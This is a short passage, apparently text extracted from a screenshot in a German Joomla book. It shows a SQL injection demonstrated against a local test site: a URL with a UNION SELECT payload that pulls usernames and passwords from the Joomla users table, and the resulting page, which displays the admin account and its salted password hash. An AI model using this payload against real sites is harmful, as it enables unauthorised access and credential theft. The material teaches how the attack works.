 localhost:8888/JoomlaBuch/index.php?option=com_sqlinject&contentid=1+UNION+SELECT+username,+password+FROM+%23__users
Joomla!™
Open Source Content Management
Aktuelle Seite: Home
Main Menu
Home
Großer blauer Traktor
Großer blauer Traktor: grosser-blauer-traktor
admin: f3c9d43b2eccbcf903bb6da4a444bb02:rImgZ6Gqr1ge635iokIW0iu6Iczv4CnL